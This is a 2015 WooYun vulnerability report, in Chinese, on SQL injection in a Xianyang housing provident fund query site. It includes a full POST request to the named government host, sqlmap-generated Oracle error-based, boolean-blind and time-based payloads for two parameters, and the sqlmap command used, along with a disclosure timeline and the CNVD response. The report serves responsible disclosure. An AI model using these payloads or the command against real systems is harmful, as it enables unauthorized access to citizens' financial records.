漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0129844
漏洞标题:陕西省某市住房公积金系统存在SQL注入漏洞
相关厂商:陕西省某市住房公积金
漏洞作者: 毛毛虫
提交时间:2015-07-28 19:27
修复时间:2015-09-14 18:34
公开时间:2015-09-14 18:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-28: 细节已通知厂商并且等待厂商处理中
2015-07-31: 厂商已经确认,细节仅向厂商公开
2015-08-10: 细节向核心白帽子及相关领域专家公开
2015-08-20: 细节向普通白帽子公开
2015-08-30: 细节向实习白帽子公开
2015-09-14: 细节向公众公开
简要描述:





陕西咸阳住房公积金某站存在SQL注入漏洞,缴费用户和缴费单位大量信息泄漏,仅列举几点,缴费用户涉及太多,未继续进行。
详细说明:
1.在单位账户查询页面中的“单位名称”和“单位账号”输入'or'1'='1,获取缴费单位的金额等信息
2.<code区域>
POST /chaxun.asp HTTP/1.1
Host: zfgjj.xys.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://zfgjj.xys.gov.cn/chaxun_danwei.asp
Cookie: ASPSESSIONIDASSASSRB=KNBCMCKCEKKMCLKBOLIHPFOJ; IsFirst=True
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
DepartmentName=123&DepartmentNum=123&GetType=1&button=++%B2%E9%D1%AF++
2.注入点
Parameter: DepartmentNum (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: DepartmentName=123&DepartmentNum=456' AND 4661=(SELECT UPPER(XMLTyp
e(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(106)||CHR(122)||CHR(113)||(SELECT (C
ASE WHEN (4661=4661) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(106)
||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'Umhb'='Umhb&GetType=1&button= %
B2%E9%D1%AF
Vector: AND [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_ST
ART]'||(REPLACE(REPLACE(REPLACE(REPLACE(([QUERY]),' ','[SPACE_REPLACE]'),'$','[D
OLLAR_REPLACE]'),'@','[AT_REPLACE]'),'#','[HASH_REPLACE]'))||'[DELIMITER_STOP]'|
|CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: DepartmentName=123&DepartmentNum=456' AND 7534=(SELECT COUNT(*) FRO
M ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'XUYO'='
XUYO&GetType=1&button= %B2%E9%D1%AF
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM AL
L_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE [RANDNUM] E
ND)
Parameter: DepartmentName (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: DepartmentName=-2642' OR 4414=4414 AND 'qTYp'='qTYp&DepartmentNum=4
56&GetType=1&button= %B2%E9%D1%AF
Vector: OR [INFERENCE]
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: DepartmentName=123' AND 2629=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(118)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2629=262
9) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(120)||CHR(11
3)||CHR(62))) FROM DUAL) AND 'GfsH'='GfsH&DepartmentNum=456&GetType=1&button= %
B2%E9%D1%AF
Vector: AND [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_ST
ART]'||(REPLACE(REPLACE(REPLACE(REPLACE(([QUERY]),' ','[SPACE_REPLACE]'),'$','[D
OLLAR_REPLACE]'),'@','[AT_REPLACE]'),'#','[HASH_REPLACE]'))||'[DELIMITER_STOP]'|
|CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: DepartmentName=123' AND 5424=(SELECT COUNT(*) FROM ALL_USERS T1,ALL
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'uKuN'='uKuN&DepartmentNum
=456&GetType=1&button= %B2%E9%D1%AF
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM AL
L_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE [RANDNUM] E
ND)
3.运行过程

sqlmap.py -u "http://zfgjj.xys.gov.cn/chaxun.asp" --data="DepartmentName=123&DepartmentNum=456&GetType=1&button=++%B2%E9%D1%AF++" --risk=3 -v 3 --dbs
漏洞证明:
修复方案:
需尽快过滤修复。
版权声明:转载请注明来源 毛毛虫@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-07-31 18:33
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给四川分中心,由其后续协调网站管理单位处置。
最新状态:
暂无